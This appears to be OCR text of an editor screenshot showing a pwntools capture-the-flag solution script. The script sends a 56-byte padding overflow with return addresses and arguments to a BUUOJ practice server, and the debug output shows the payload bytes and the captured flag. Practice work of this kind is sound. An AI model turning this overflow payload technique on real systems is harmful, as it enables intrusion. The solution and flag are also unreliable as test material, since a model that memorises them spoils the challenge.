 件 编辑 选择 查看 转到 运行 终端 帮助
kksolve.py 8 ×
kksolve.py > ...
1 from pwn import *
2 io = remote('node5.buuoj.cn',28451)
3
4 context.log_level = 'debug'
5 sleep(0.1)
6
7 payload = b'a'*56
8 payload += p32(0x080489A0) + p32(0x0804E6A0)
9 payload += p32(0x308CD64F) + p32(0x195719D1)
10 io.sendline(payload)
11 sleep(0.1)
12 io.recv()
13
问题 8 输出 调试控制台 终端 端口
[*] Closed connection to node5.buuoj.cn port 28451
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[+] Opening connection to node5.buuoj.cn on port 28451: Done
[DEBUG] Sent 0x49 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 61 61 61 61 a0 89 04 08 a0 e6 04 08 │aaaa│aaaa│····│····│
00000040 4f d6 8c 30 d1 19 57 19 0a │O··0│··W·│·│
00000049
[DEBUG] Received 0x45 bytes:
b'Qual a palavrinha magica? flag{9aaf5ca3-da72-4534-bccf-dedef17fd5e2}\n'
[*] Closed connection to node5.buuoj.cn port 28451
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[+] Opening connection to node5.buuoj.cn on port 28451: Done
[*] Closed connection to node5.buuoj.cn port 28451
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[+] Opening connection to node5.buuoj.cn on port 28451: Done
[DEBUG] Sent 0x49 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 61 61 61 61 a0 89 04 08 a0 e6 04 08 │aaaa│aaaa│····│····│
00000040 4f d6 8c 30 d1 19 57 19 0a │O··0│··W·│·│
00000049
[DEBUG] Received 0x45 bytes:
b'Qual a palavrinha magica? flag{9aaf5ca3-da72-4534-bccf-dedef17fd5e2}\n'
[*] Closed connection to node5.buuoj.cn port 28451
~/ksolve
1
1
0 8 0